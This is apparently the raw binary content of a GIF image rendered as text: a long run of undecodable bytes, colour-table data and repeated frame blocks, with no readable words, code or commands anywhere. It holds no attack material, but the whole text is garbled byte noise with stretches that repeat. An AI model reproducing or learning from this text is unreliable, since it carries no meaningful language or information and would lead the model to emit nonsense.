BJʑ��5��&�˦�`�2nr�)\s�LǄ��v5�ΐh-@vm9(�Z�u�"���s7�� :�v-`��z-�4��a
������a
[٘�i���z&^�֒���VY)��2p,	�(�	�8c�x(C�-�=É)�h��<���2 ��������� ������� `͵�<o'���^@�H�v�n�]�IvX[��$��<�#N"�<��L��� �7�B��{�[ͷx �2P��*ZK����g��9�-���POv�c����	',H�����Hމ�5w����^�]؛��J �E�w���`2��5P�s_䒀$}N(�N0��L/���>��� }'�\񆳁Ix.��&�@��O} 8���M!�@ �)��@}NP���ЉL�! ��@رDv;B� @� �-Y�^���&D��l��@
ʅ�K�	�7P�������EA����	����.��6�	'��p�/d������8d:� �'��G��0��Y�Rl�+`��H�M �Q�Q�h^� ��b�8���>�D@�ĥc� �$h��h`���	Oxd$q�`����KU0�<d_��-�H[���J��`eEW*bF�"GZ���Π�*�#��&�@ '��='�X	��L��H��1MXB4��$�`8�rf��N��=(N9��>�5`:p�SN��y�M����)�  *hR���E�����.� ��p�KB~��$, ^) Y�$ȅ8uL��,��I�Z[�(�i*!wek�  Ȗ��.0@ʩs��� O穄%4v	��y�W�Fs:z�Ւf�T �$I�A]�1��	p+ &Q���� u�i:�b-Ыm�jV��؉�U�A���KS�'/�(z@ g�}(�������z�J x�����H��?#Ƒ��Dz[�nu�r�l	 � ��ީ�W���
q � !tխH�A���hu	y�+&A�7�m��Enr��(6(���X&>6^�I�@��x�'XUK�8��a	M��}�T��B�X�y�V� ����0r|�VA~�w�l�+�@�p�$&�@�I f6��m�R�^������~�|��0k��b��C� p��Y)P�H\N%���lOHʆ���?�SX_ t�I޾�,`8��k&z��:3�2�zpH2{��d�-@���+m!�,!������]!`@�Á���?�Y��5�xja*��H� P#@W0�X�}` ��E :���H�D��4��[�e>��֟p!�0�r|��C��#��z�/6`��z��:�?HbP#2��b���#X�Ŧ*,
K����6���5ض̌���? b����z��zA���)Q!I��C�8$�D&���c�=ȃ!�n�LD����D&&q�{{�� 0�BB�H���q��'�����W �a��aO�����<4�ü01�G�����������>���szQ��G���
[�o�H�'8�	GL*���lb���J�L�INw �  jmAYR��X�U��&q4B�a�|��/%��>��'�����k���cp2s���g<�a/A��I��ڏ��+m*��h?Ǩa>����y���B�h�cӒ��yq8_�̃�ƣ�Gxʣ�4��@Gо�3�B�R;���k��;?�S�D��s	��5�[9����[����驹BxE(?�s�, �#_+��x�5D9@ľ���y?_��죾�{��{@��s�,,?����`=-i?�c	,pۣ=���\!�!:�׫�����98�M�9!|�!�@zq�	�B��zyGx@�S�L@@Ex.��z�D����C�k��C�5�D�� ����ö���s���M�A����_s�Y��B��[�EB��B(;\,�	�EI��EBpBp�'��A fd�^,�@h�Ah�it���,�F,�A,�nt��q���  3�3PGǰ�5��wԫ,P�,0{�Fw|Gy���? �Gw��Fw�D�� H�dH�t����H���ȁ�r��[C�H��H[!Ir<���ɕt���=�TI �I[YI� �t�ɔ�ɜ�+�,I�Ȣ�4J��ɤ�?�Tɦ�I�|ʗtɘ�ɜdI��I�J�9J�LJ��J��I���\I�\J�ԫBJ�$�O�J��I��˝���	˟�ɦ|ɒtI�dI�K�$ɥ재�D( ���K�TK��K�2L��D��L�ɡ��5d���������$M�$��D��,�PM��I� ل��|͜�M��ͭ����}���׼M���Ӥ������5�������LѬKЌ������N  �ӌ������$��4��tN��d���,@O�lO�L������ȹ�������+*����])5�E��N�Q�O�!̀  !�   ,    � � �      +((((88((((;,8(;;0.(7898SHHHXXM?J:*hhhxxxxq-QJ5dR!wf/SQKTl\j[EwmUmhh���������/�0+�������*�-�/+�N�M6�s"�P�m�r3�~A�~m�MA� �������.�2-��5�5*�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈňȘ��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�4�
�4ŎOƴDעTԯn�L�r�O�o��7��������8������T��m��z��H��^��H��X��H��X��C��X��x��k��X��X��h��h��x��h��x���Ǻ�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                               � H�����9�d�Ç#J�H�ңG�Q����#K� �jر�ɓ-�d��!�0:j�!H �,^�ɳ�ϟ@�
�0!ƣE�=Ĵ�I9V�)�eL��j�|d��0kFٱcY�P���ZpͶu��ݻx�����߿8�@���
s�C�C�>�*������̈�VlY�;��+6�Zs͆=��tk�������ڊw 2(��ɔZH���׭EV-z���iO��Z�u��M�x��q��AG�@��@GF��c?S�[Z�����ϥ���u���՗_�}g�m����nD ��U�QrHw���Y�ч�sn���t�e��k�	؝��%X���6BO=x�e9��[���\sVg�~<��#�xq��xᩨ�� �L�HL	Q!v9�e�9B�\�i�ژBn�׀G.xۊK&�b#2ٔ%M��!.���rө��i^��à}�	���w���&�K���a`�� � @�Fv��'^n���<�hr��X��D�������"a�bPi��؈UMr�{��ߖ�.�\~	�����h^|�٨����`��"���dJQd� k���2�Gpa��  
 ��G�e*�ԭ��v1:k������Z��a���D�Q��iY��g\�1+�"�\,���ͮ�o�'�X���6Y0��$bHD�]g�)h>X +�@� ���P0�ov���`�Ӛ<�پ)�!���ʒ+jh�A�3�%Ͳq�G���a����l����p����o�b�z4�#=���#��ݐG(�S7�]���$ �<.�@�S9 ���2��� ��5�H@���U�KP�&���+�Vq4v~�7Q �֪�D<$z"J�)� r�*��N�� �����+�5 p�HI
$}7ˇ�����7�/�+Y _�+R�(�D���Y���A�8_s���=d�۝_�"�9��&��k6�� ��tu�"��% �A��	"!^�lp��z=s��Dc��� ���L!D
k�'�=��P  �~XQ�X"K	2�$Uo�q� ���-bL`����'�F�j�+��
�Q��Z@�Ł�V
cXĈ���B���$���O�_+�7I �S����qn #�Zb��R�p U��"����y�Pm��4VITdr�������wLeXpЃRQ q�V�J&���@P�1\���X* ��}��آ4W����1�6!
�\�#_Y�����"5�	� !��7�:�3���cPCB�І2�����@Q�Ʉ|&|P�R�S��df3���A!Q$�	 Rj@i���`� �r�>�� C8�9	��Rڠ HјƐ�q����R���T��c�)JU�86��ADy1���8��ډ�ѨF���pʛ���+����U��4Z��*�9���� @�@�*RF�1	_��C���xmM)��Q1��f *2�R��r�J(�z/`�� a�:7�Վ�%�, ���E�zְH��ih%�V �e�W[���E����8k��.q�$~+P̕���d�kܱ� ���a��VVj�[��o��E�mmw�$W m��m9A&��[��oN��P�eme;����e��o�B�4���f{�Ʒ3��X��]�!��Dk<Y9�gX k��i�`����3�/Z�;+df���?��K�p�"i�p��W�#.���8�8����?��D0��d`��2�Y"������2��B��Fob��4�%��0� �7�HP�I3�D,�d�i\Dd��@\ａ�qpc��C2 d��k�+3׳�ݲ���~i1a�Ch��7[�v��(;�Z#j���q`��,�t� t���~I�/|Ts�҇0��5�Aqɕ�RJ[�@�3�AhB��/��^��!,�*g�1@<�<���hqu-�Nc��k���I���Q
�:Q�!�j�� ڵn�xZ�����2h�8>�t{���c�s_E�6����Z�Z ���a���������}��`#���=��x�b1N���U�H�nų��+��Q��
~4�:�=�^C������e��@F8�p�;8�_���!P�$c��p	)�Z��
l�5�%�VG&�����_~�s����QtD� ���Zޖv��r3|���Fzn_p��`%Q��^�0��v|qq<m����h�����LP������~�$?� �Mb�;����q�^ ���a�<I_8��^��_\p�1������c�i�*_dVx�壯y��^�ue����X�j���^k+Xw�WV�eb�J�Ou�{�90 }�{�!�0���|�Fi	�#�'��wKT{/�_j$��z p�gs%�}rs��Aǁ�6r�a�'�H�F�5A��Cm�{n�s�(�g��>�w}��vp��c8�x�w(}�T��6RC�G6�t~��h'2zW!Wm@�p`�#�p;��Gǅ�H��Gp�7Mx"2��7�6gb- ya� =(}���R���cH���wa������tn�|�-�<2�~����F�g���!���rl��A����u&� v���n��1�I��plG�\�JQ0�LDAO�?x��HsiB�F}@��WpA|F~��&mT�p�%��vu>lg��T$��w�B��M��W�:P�8-.(���Q��^0 e j#�yPCpp�x����W.P_2Pm'�8�d��X�0�BO��W��"cl�R=�'�(0i�x%�����mǘ���W�ha��c;��8�.��DR��H�֒'�q�9�~�&8�}C��8��bV.�zB�p F�4hg���I���H{.$�ݣ���Hj���Y<=鍍��S��N���m��ȁnّ#���W\8P� P�vh��r�GR|I�y	�O�ߦAX�U��C�Q2�)�g1v����Ȗ��W'�I~I9oy�xXw�w���Q)��S���?�d"����U�q�!ƕ?��A���Yk�)��Ww� X����"�{���V�4�O��Ys�y����9�m���ȑ˸��u�4y�ɔ�i�#����w�S{���0T�³#$҂�y�7�� �j	��曍���Y\6P������D��J:(�D��(@����Yj��Ǖp��	�Ɂ/�j)��Rh\���)O�E�*I�HЍ00O��=`�Ds�� c	 �<���tNvF~w�Dj�Ij0pp� ��  !i|�Vwb��'��k��� 0}� 	0����b6���	�k:�� ���h��� �	�B�ej@ ���3�p 'p �:-�P:t�ɨ�H �+p ��b�/�0'p� �:O�ڪkz	�jF��`F��* ��J�$g�w��z�
� /��
^� ����"`\5�Ǩ.�@�0��p�*�z	����	���9 ��j0� ;��`�� ���+��J��0��3��yg���z	� ����`����� �z�0�ww�
�F	@ ��X۱^����� dD������Bk�	���X���p��o�����P�� u ( ���' @/��juK�u'���(@���kѰN��u�������	��o[���<K(  �����3 'P����n����y+jw$���) ��֌��"��s[� ����ҋ���c�՜0���P����� �j�[����z�[� �[��ں'�
�˸���J���˳�)` ����
������`}����T�)@����
����� ��	;���`���	����;��J�K|�	����;����,�����	)�@
LGL�4��2f -J�� ��
�
)@F@�e{	L��d�����
Y\�[�� �m��F�bL]����`�  ~�ǻ����}��� |ѯ����Z��Z\Ǵ�ũp	��	��	������1�gTi��
Y�
0��Y�	y���ʰ�
�,��
rd˱�ʑ�˹|�L�M{� �0̧�. �r����˩P���0I��L+ػ�u��J/uM��	�P�r�
��	���
�|ά`�l�l ��R��
���������<�j�P�mЛ�	��ũ  ��]��J�b+ ���`�����	�� �΄଴bnb ���
�P
0�ғҭ@)�0I��	�`K��	��M�0����B���LM�Ҷ���t�/�
L��^�
R=�RS��MڔϨ�
[�ը0�!@���p�d
* S�Pԧ�@
� Ԧ� HR\�ȗ�K	|-�Su
/}
$  VʹM���m
_������؎M�TפP
�}ٖ��� E0�C=Uqmզ �.-ْ�� �@���SEU-= $@` �`�) �M	�K ��a�|�F�����ڥ@%� �=�-M	�}ƀj�,�M	��������������T�ږ�T}�����M_���ݗZ�0�ʝ�& �)��ey�Hb[1��&0 ʽ&��ѭ���|]�b۴E`'|=p � !n #n 
@�� kj��<1	0N	��1�6n'���uP�3�׌K�&��0#%@�r&}�I�Lb�.��_ ��-	T^6�6>�6.�g,<�* �c����8n�y,k ��
��m.�&p�`� &.�"��=�.�珐7� P��V���`�nJ+	r�a ���}a�`� 	uP6	�m哠�0>ʈn���16��&pa� �N�6n���v���\�>	� 	�ޏ�[��0u�-�� 
`寞�^�܃� �a'=�ǉO��������P� 	��ޒ��{��f&� �`�	�.]���Ğ�@�&"+�Ѻ�^��	y���Z�����%0����~aE ވ�#�  ����EPh�����쉰%`�P_����u��`�g�Dk��Ȟ)���?��-�@���;��  �7Ϧdi.�̠j u`� ���% & 	� 	�ڨ�踒��6��On���ܾ�	���������� �1� n_hX�&P&p�%PY�mO��/�
���y��=�Qo��� ��p����	b���F��`u� uPh&� X ��Xo�)����@b�%��no����_hG~Ï�I������. 9��'. ��� ����j  v�%� �>��_�y�����l��������l�s�ǟ�����
"k
�/ � �.A	���>��Q" 0(�FCI@��C.X����B�-BJ�(Q�F3���旐8`�2�+I��@��b>��HX��P	,%�@H ��B��P$ e1t	@B��@�u�� &ޭ  �|����@�X<Q2�ʴ]>F�H�䙈
��aH3� 9�Ci�.}��;�o	�F+�� "t�0  ��vY�PA �rEć�P��F�A� ئ|��1P5�Ӄ�d���������z��-�����4b�&M�4��Oo��,��5��Ä�z;(��NP�� �- 4�����@���;�7���.BPL%>�/��b��4�X�,3" @ 3�-� �c���n��� �X��(Q� ,0Ȅ��㣹'(!I �0�E	���`�� p��7
@�7�;m�3xH<�"p�� ��(�H�p@�@}t0|ʌ4 ��`P�O�bO��8�p���Q
��- D��/U�4(�S]Ʉ�RD�$'�"נ��JxC�ي�k,��Ru@r���9��ZU1� \�z�1�X SG$��� ��4(�U6օ��
k�H 6�{�-� ��S��YV5�͠��S�	�XûΒ�T����j(������S�����W3 .��\,��T�.�x���q�u���bà�4�oN4�"ہpn�BK��x�Bx+&l$7s�QJ�2`�z��Y �@�^����$�`���CC�rE�A���h�.�h#��~C<eci�ᅗL�8���9Ɇ��	��}f|_�Hs�.�����<�S
c��;��|2�,�پ�ci9��31����R��Q�"�����l� �gOkK`h�`Ky�	N�P�H�l
�Ҁ��-��>`�75`��7���d6�'������9�OP�� ] ���@� ajP�԰4 ��d ��p?����4�р�ڠP)� ��������I���� ���}�Ø�p����C���� 7��O�ϛJ@B�!�;-}� ��|)m�U У��  `BU]|����D��WI$@������p*J	���a@"#Y�~ l�!�@E�� h�J n�e�^d rE��A,K^�w�'A  ��ַP�._��Ma��J�?2�':�A@6:���|�R�پDH^c�~�!��#�d�,�1����h���u�fQ�```�$����O�W@tm@`Ӛ|3���QCϡ�~���I�0yC�q�It	�Bp�(���aA�.L3Z�K6���6����7m�%��7d�H�&��Z�dn���SM7}MO(S�汗951	���0_*��:Q��0��#B����R�*�jU�O&�1]�a$�����^�iL%y˙�B%�BA ��5�Lmj6�: $ z�AU��խ����m���V��U"�e��Y�9�a�@<+�, ��W�j���C�@Q����4�V�S褕��5kk���t�q%hp�V�"��u���I7| HJz��������*X]��ض����n��[MV����DC����q��J�Y��BW��e-u�;[�ն��m\������
��P��*� ���p��7��v��%L�T���(\aw����z ���'>�OL!�D`1�Q�!И�B�¥ @� � O�P# �
eC��̋��{xr��0;� np7;�&c��v���l���� 8s�r�& xH�� �-Pa�>�G͛<� �m�s��BE��9x	�� �E�Ќ>n[�vhD/:�r����30��|�b�DMhP��ԉ5�):Q?�Ѣnu�C��F��Ճ�u���㖥�~^u�:��R7���5���K;�ـ����iS:�=>4�-�lhs[ו~v��ۆg8٬����=�K�ܒt����wk��l���o~�����ܿ�>p��o�V��/�� Px��҂W���qa�mq�S����8+�W���� ��E�r����Fx�eNpM�J�y�u�s����?�9�>�������!�.����M�z�����7B�W��	�w](X�z��>v��\#eG��_��  !�   ,    � � �   ((+((((1((((((;;,8(;;0.(7898SHM?I2J:*QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������M6�s"�P�m�r3�RO�eR�~A�~m�rm� ��.�1�O�Q+�t�r2�P�Q.�q0�cW��-��p��K��oȈň��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�4ŎOƴDעTԯn�L�r�O�o��7��8����������=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x���Ǻ�٣�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫����������������������������������������������������������������������                                                                                                                                                                                                                                                                                             � H�����-Zx��Ç#J��ϢD�&j܈p 9�I2���x�����K Y�d�H�8s���3'Ƌ@1
zQ(N���$]jg�I�)��h@�/9z�Y3��M�<���X��4m´vS&M���m�n&������߿`�6�6.�Èn�	�#E�R��bˌ���;�,a�w�]�x�i���]����מ2)n�	��jÅI�Ɂ�+l	3RXOe�s�|֬hģ���Z�[�����V�^��!��>�pڵ��^��*V�?
��v�}�e3��i<�����j�eW؀��U^y��]\oզo��כ{�U��R�d�~�)g�Yn�g�sy�֚t��k���Y��^c�V�m�Y�^���Q����J���q�y�(4�u[b��g�usm��] �5`\t�Ey�8�ZZX!o=�UD��R��-	�f#�։��\�Q���M�I�)z�ځ���gt����?�lX5�J'AR�%���rc1��]b)W��ןwi��8 �{I��^��V�F*]z�y���Nj ���J �a�zu�z�����&b�k�u�E7�_`�f�r��݊�ت�=NJ)��=[[l���Fu��l��@��ҒE��$��*b7�F��y�n�ؖ�j��T����m
���NT����ˣ�b.GmX����˅ �"���fio�'��RX.��~�o���(n����&���B� %;��z�a�#:6�#���^2LZns�'���l��>���Ş��!h��C�%�R���8B����&`���C� ��@1O��i_'����%`a����J�Yi�TBBe�Q%���!�~�`z�&b;.�&M�g��m�$s�a���'�����ễ�c[�!f��7�T��Չ���X��IVtz���p1�H] �E��Ծ����">>"�Ә"���A�ĺ���i���&:q��	�q#�Z P�A,R��|$�x��t��D!���68�qpC�X2Hp/1{��T$I	��n����(b=�\����A`Bue8�
�����Bk�l�"���� �Pă��#+^�!�pa��6=q� @	5A4�����P�	~q �(D�v#�x�	�#��x��P5*C��FC �,la�7E; "ԣ��T�H\�!�x윶&",4�@<����Vb�8��P!�%i�����,�@�!�\�[Qe��x%$[��'z�62�A���A��&A�����aY6��F5���t$$ai��Y�7� �$���n����Qm�)N��Ѕ$,�~�RG�r �s�#�	Kjn�6���#4
HH$�~��a��I:MH���҉��i)C� M�Q�p4`5]SF�ͧ� �%G�^6�6,�"�3BB,-EL��(���ҦT��(�h�|�Pf>�$#1VFx��[�"��/,[�
�1!�N4��j��C�ϾfU��H"��Mm*�4�a/!	<��r��d'K��J�x���p�:h�M#��)ђ�w	���jk꿿F�0fFK�/��5�m	@;����x��1ږ�FX��P �H5B��&ն*J�V ��cK�R��ַAi5Aچ�QX�"�P�FӍ5u��	^��"�Sx�V� ��Ľ�-�4�ٺ���!�����Bu-���0�2���n��k�X�	s�6.a��ui�]�@<l��b��d�2�x pmlN:�
�� 0�1�*K���C�SL�A`�� ��q�4:J�� p�jI��x�ɐ̂@�%�)���ʸ���Bd�ݕ7�H�;�2����(������V^��A�#����Gf����2㸵��ްa�b\����u���Y�Q�)_W[�U_�Q�2&5��G��r�JM!La K`����:�2����X�f#v�.(��	O0p���ZB�yt�@� k ��^��S$���v����w���z�[�po^V�]��BK 3 ��dU���m��� 4�AY��S@#�T� p	R�P� o�ߺ���~-#l��|��\q�d�XY�m�E҂\� �H��P��쩚�巿KE@�K s��M�+ ,���-Ŵ���u��;����	(���Ѓ�i
���,�^�3  1�11��ܜ#sn؃>=
ɋ�H_���~��
QOq�����A<���	���(B�[��� 
�Gy�w5cA[ر����M.��]R�ê铮v�+ٕf���-h�T�[H5q]�t^#a� �k@8��
4%y���\�a�5�8�ܷ��<��
�LScr���O$���	~�BB� p��m�_p �M���w8�*s�w`Yui���LwqC O`iGB��tcV���p	8Jp�V��gq��W2��?U�q�s$GF �%X~ܦt�0w�v'	� "�'q�dhVr~���� PD@dV�%�zv�7aM�gXP{�#���$�hfL9�H V-G  @  �#�}�Wp4e�ƀe�V�*�Dж	�q�H#�qv�={�ȅ$��a�vJ���y �� ��Ʊ	LX*D��Thh�z�J��(����ŀ�H�0��a�	l�n���E8Qr1���AjW~z �&Xp}�Y�7c�5s�'�0�%1E�!��T��!������JLw��IM c�hjXu� �[�8����!LR"m�Xr}V|������_HP���#Ig�!���=�!�&��{Xl��-�Z�Z;������&����шb�GX7xЎ)K�8��BH����0��dW�&�P&3��q͑�n6_`��=�PUPD��}X2,Y�.�0ɖ��W���$��XTU�	"���&j�BX)�V-D� V�}T@A  D>!&�.Y�4U25UuyGX�977�	?)a`�i��	�����P*S)�Q2���ɇ6����o�3f{@���v��=�H�Ya9��1��	�H�$Y\	`P"v ��\�<s`���k-/����T R���/Û,�xp�H��}�P��I90�ϱ4W�X�)�h`a� %h#���0� `3���B�S��)�A��D0]/�U�Ɣ��:�6)}�:P��V�; e,tc#��X��^r:d��d8r%d�j�/fY��i��i��n��[���r��Z�		}��$�:�;�c��G�.(V�ea+5�	�h��m@r��+� ��y�DZ�zh  ��}�)�J9�&8�Y��y�#j�eh�Vp�;��W0��;�.��wHs��%[�?�FBp'Z�r�btfW�?Y �tZ�R`��g�aQz�}�f�nJ/	�B�V�9��{P	w�I?��,J)�-a�2e��R�:ʦ�
P���c4UA�ZB*��*yꘐy��M63z}�zqYl
Jʛy�=Z�!�A�.��&e�*�j*�Z#��RԺ�5���|�&\$4��:�7И�J�Z�I�o�)�K�J�@��:���q� �>Ǫ���#�!	�Ѭ��c��T���.�hn�_�E����{* z8���P3��XD�J�� �0ө5x2,c�y�;L��"U%C���+8vi����QZ.�G��J#�w����j�*x
CT���ZD�ZO�j|��qW3��G�@�M�*f*\��9�`;#b+�e����Ϻ[Z�G��
�?{�A+C[�j��?��|{��®�If
&WG�j��U�D#��Jݤ�7��#3r�z���1�hJB�@�Mx'�?;��z�u{�6 繺�kF���:�k�#4f�~�ƭ:���*�!����'0k��m��	���n�,GBY`���K��Z�G@����?нR���:F�����{�����#zRL�'~�#�D9R�DZ����\f�)��q����b��J�q[��[�{8�R��tʺI{�=��y�H�[=��>�qMV39ڭ��p�.0)~�	�  �9R.z1	y�=�ƕ  ג���&��t`P���� ���	�{[��{�x�:APī��F����e< � ���� e� �*u�Y�d|�z��ɗ�  	� ���	�+��	.p�	` ` 0	T����@�p	�  �	 �� ���X����ۘ� �I��<�Wp�`� �ˠ�4��m��~��G>0 ь �l˗@	|�� y�ɟp	P���k&kq�L������ɜG-� � 0	&��\��	��=0 �  �`���:��A@��D
���\����ԟ���� ��������Μ��ƿ� H�����J���~`>�q	���-�	
]#���d�Ϟ�pJ
�< H=���	  �ٜ���*`v{�����ݽT`��;	�,��cq��>�q�@З�	P .�g� `���4�@ p�b1	�G��0UȘ-�<l��a�ʭ�"�Ì�=��s;�T����Q��PЫ-���� ? �z�	=��ypl��0	4"`�y�9Б	�l	ǡ�P�p��f���`1	@"e����z�ɩ��;�(��I��;�C|�,  	�a����=�n����  =P�� ��u��|�0�0� ��~��<�� ���
P� p�g��x�e ����C�`	  Dz�)��xʇ@ �����/;��/��V�/����- 	��.�	o���|��n������P 3����~Nϟ, `���  ��p�z��o�n�� �R����<M�yk�D�������I� 	�`���	.[��	�� ����~���P�7��p]������~����� p�����=�O�����Q�	z ͌m� ������T�^�Q�������~��. �WV���������|ւ@��O�o�� 9��������� 	A����Bk�;��1��.- �c���A�������z����P�@T�X��TV_�U��A�0OVd�%� �|� @A���-�-0�B��@�K�5�Ӎ��  �-0����pQ_��E�X��� ���l�����F�^��>������ ?�v�Q��%�����P���-�d �m0�i� U@=�'��=�Rp��_����e~��o�2�v���vpb���� ��`�v��U`��|'Q˱ˉ���n`�B$��������� ��A�-�ةcG��6 `�vZ`B��ܐ�Q�HA� b#��-]���B@�:n|0SG���v2���@��hHp�J�-�ZH ��ԊUN%���.\� �B��-�֡36�m�.H �AM4n�Ԝ��cN��F��'<����    	���R�&Ȁ�h�p6C�N�)�3$�:@tZPɒ�O���  �[w��7=`�4��'�A4o �, A��м�3�� �F��ǃ�-�X����bŌQQ������Sa)� 4�5����|�J�Ç<{#(���A,@`
4�0�6��8��JM0Ʉ=��#'`@��`�6���$�!6k��C"1 |#F0�`�#XZ2�c�$ǈ��
+�X*�*.�  ��R�0� � �d�"Yc A���  r36�8�?4̸0���� M64�M����ΰ�7� �C�@�?(Ԡ� O4� M6�*`��
2`R$�Dr�1�^�O�,z���3���3 �A0rl3?����~�Đ,��n�5��3�:��)���D��PD7� o���5ΐqC 1ĐB2�����b �T��8� ���H�
BJʑ��5��&�˦�`�2nr�)\s�LǄ��v5�ΐh-@vm9(�Z�u�"���s7�� :�v-`��z-�4��a
������a
[٘�i���z&^�֒���VY)��2p,	�(�	�8c�x(C�-�=É)�h��<���2 ��������� ������� `͵�<o'���^@�H�v�n�]�IvX[��$��<�#N"�<��L��� �7�B��{�[ͷx �2P��*ZK����g��9�-���POv�c����	',H�����Hމ�5w����^�]؛��J �E�w���`2��5P�s_䒀$}N(�N0��L/���>��� }'�\񆳁Ix.��&�@��O} 8���M!�@ �)��@}NP���ЉL�! ��@رDv;B� @� �-Y�^���&D��l��@
ʅ�K�	�7P�������EA����	����.��6�	'��p�/d������8d:� �'��G��0��Y�Rl�+`��H�M �Q�Q�h^� ��b�8���>�D@�ĥc� �$h��h`���	Oxd$q�`����KU0�<d_��-�H[���J��`eEW*bF�"GZ���Π�*�#��&�@ '��='�X	��L��H��1MXB4��$�`8�rf��N��=(N9��>�5`:p�SN��y�M����)�  *hR���E�����.� ��p�KB~��$, ^) Y�$ȅ8uL��,��I�Z[�(�i*!wek�  Ȗ��.0@ʩs��� O穄%4v	��y�W�Fs:z�Ւf�T �$I�A]�1��	p+ &Q���� u�i:�b-Ыm�jV��؉�U�A���KS�'/�(z@ g�}(�������z�J x�����H��?#Ƒ��Dz[�nu�r�l	 � ��ީ�W���
q � !tխH�A���hu	y�+&A�7�m��Enr��(6(���X&>6^�I�@��x�'XUK�8��a	M��}�T��B�X�y�V� ����0r|�VA~�w�l�+�@�p�$&�@�I f6��m�R�^������~�|��0k��b��C� p��Y)P�H\N%���lOHʆ���?�SX_ t�I޾�,`8��k&z��:3�2�zpH2{��d�-@���+m!�,!������]!`@�Á���?�Y��5�xja*��H� P#@W0�X�}` ��E :���H�D��4��[�e>��֟p!�0�r|��C��#��z�/6`��z��:�?HbP#2��b���#X�Ŧ*,
K����6���5ض̌���? b����z��zA���)Q!I��C�8$�D&���c�=ȃ!�n�LD����D&&q�{{�� 0�BB�H���q��'�����W �a��aO�����<4�ü01�G�����������>���szQ��G���
[�o�H�'8�	GL*���lb���J�L�INw �  jmAYR��X�U��&q4B�a�|��/%��>��'�����k���cp2s���g<�a/A��I��ڏ��+m*��h?Ǩa>����y���B�h�cӒ��yq8_�̃�ƣ�Gxʣ�4��@Gо�3�B�R;���k��;?�S�D��s	��5�[9����[����驹BxE(?�s�, �#_+��x�5D9@ľ���y?_��죾�{��{@��s�,,?����`=-i?�c	,pۣ=���\!�!:�׫�����98�M�9!|�!�@zq�	�B��zyGx@�S�L@@Ex.��z�D����C�k��C�5�D�� ����ö���s���M�A����_s�Y��B��[�EB��B(;\,�	�EI��EBpBp�'��A fd�^,�@h�Ah�it���,�F,�A,�nt��q���  3�3PGǰ�5��wԫ,P�,0{�Fw|Gy���? �Gw��Fw�D�� H�dH�t����H���ȁ�r��[C�H��H[!Ir<���ɕt���=�TI �I[YI� �t�ɔ�ɜ�+�,I�Ȣ�4J��ɤ�?�Tɦ�I�|ʗtɘ�ɜdI��I�J�9J�LJ��J��I���\I�\J�ԫBJ�$�O�J��I��˝���	˟�ɦ|ɒtI�dI�K�$ɥ재�D( ���K�TK��K�2L��D��L�ɡ��5d���������$M�$��D��,�PM��I� ل��|͜�M��ͭ����}���׼M���Ӥ������5�������LѬKЌ������N  �ӌ������$��4��tN��d���,@O�lO�L������ȹ�������+*����])5�E��N�Q�O�!̀  !�   ,    � � �      +((((88((((;,8(;;0.(7898SHHHXXM?J:*hhhxxxxq-QJ5dR!wf/SQKTl\j[EwmUmhh���������/�0+�������*�-�/+�N�M6�s"�P�m�r3�~A�~m�MA� �������.�2-��5�5*�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈňȘ��؈وؘؘғ-˨Ǩ(ȸ(ب(ר8ظ(ظ:�4�
�4ŎOƴDעTԯn�L�r�O�o��7��������8������T��m��z��H��^��H��X��H��X��C��X��x��k��X��X��h��h��x��h��x���Ǻ�ο�����٢�Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                               � H�����9�d�Ç#J�H�ңG�Q����#K� �jر�ɓ-�d��!�0:j�!H �,^�ɳ�ϟ@�
�0!ƣE�=Ĵ�I9V�)�eL��j�|d��0kFٱcY�P���ZpͶu��ݻx�����߿8�@���
s�C�C�>�*������̈�VlY�;��+6�Zs͆=��tk�������ڊw 2(��ɔZH���׭EV-z���iO��Z�u��M�x��q��AG�@��@GF��c?S�[Z�����ϥ���u���՗_�}g�m����nD ��U�QrHw���Y�ч�sn���t�e��k�	؝��%X���6BO=x�e9��[���\sVg�~<��#�xq��xᩨ�� �L�HL	Q!v9�e�9B�\�i�ژBn�׀G.xۊK&�b#2ٔ%M��!.���rө��i^��à}�	���w���&�K���a`�� � @�Fv��'^n���<�hr��X��D�������"a�bPi��؈UMr�{��ߖ�.�\~	�����h^|�٨����`��"���dJQd� k���2�Gpa��  
 ��G�e*�ԭ��v1:k������Z��a���D�Q��iY��g\�1+�"�\,���ͮ�o�'�X���6Y0��$bHD�]g�)h>X +�@� ���P0�ov���`�Ӛ<�پ)�!���ʒ+jh�A�3�%Ͳq�G���a����l����p����o�b�z4�#=���#��ݐG(�S7�]���$ �<.�@�S9 ���2��� ��5�H@���U�KP�&���+�Vq4v~�7Q �֪�D<$z"J�)� r�*��N�� �����+�5 p�HI
$}7ˇ�����7�/�+Y _�+R�(�D���Y���A�8_s���=d�۝_�"�9��&��k6�� ��tu�"��% �A��	"!^�lp��z=s��Dc��� ���L!D
k�'�=��P  �~XQ�X"K	2�$Uo�q� ���-bL`����'�F�j�+��
�Q��Z@�Ł�V
cXĈ���B���$���O�_+�7I �S����qn #�Zb��R�p U��"����y�Pm��4VITdr�������wLeXpЃRQ q�V�J&���@P�1\���X* ��}��آ4W����1�6!
